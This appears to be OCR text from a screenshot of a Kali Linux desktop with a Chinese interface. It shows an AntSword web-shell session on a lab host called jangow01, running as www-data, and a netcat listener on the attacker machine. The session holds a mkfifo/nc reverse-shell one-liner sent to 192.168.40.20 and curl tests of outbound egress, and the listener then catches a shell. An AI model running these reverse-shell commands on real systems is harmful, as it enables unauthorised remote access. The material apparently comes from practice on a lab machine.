 1 2 3 4
文件 动作 编辑 查看 帮助
root@kali-Hat: ~ ×
root@kali-Hat: ~/AntSwo
回收站
┌──(root㉿kali-Hat)-[~]
└─# nc -lvvp 4444
listening on [any] 4444 ...
^C sent 0, rcvd 0
┌──(root㉿kali-Hat)-[~]
└─# nc -lvvp 443
listening on [any] 443 ...
192.168.40.33: inverse host lookup
connect to [192.168.40.20] from (UN
/bin/sh: 0: can't access tty; job c
$
文件系统 Kali Linux a...
主文件夹
password
中国蚁剑
AntSword 编辑 窗口 调试
192.168.40.33 >_ 192.168.40.33
(*) 基础信息
当前路径: /var/www/html/site
磁盘列表: /
系统信息: Linux jangow01 4.4.0-31-generic #50-Ubuntu SMP Wed Jul 13 00:07:12 UTC 2016 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html/site) $ rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.40.20 4444 >/tmp/f
(www-data:/var/www/html/site) $ curl www.baidu.com
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0curl: (6) Could not resolve host: www.baidu.com
(www-data:/var/www/html/site) $ curl 8.8.8.8
(www-data:/var/www/html/site) $ curl 36.155.132.76
(www-data:/var/www/html/site) $ curl https://36.155.132.76
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0 0 0 0 0 0 0 0 0 --:--:--
-:-- --:--:-- 0
curl: (51) SSL: certificate subject name (baidu.com) does not match target host name '36.155.132.76'
(www-data:/var/www/html/site) $ curl http://36.155.132.76
(www-data:/var/www/html/site) $ rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.40.20 443 >/tmp/f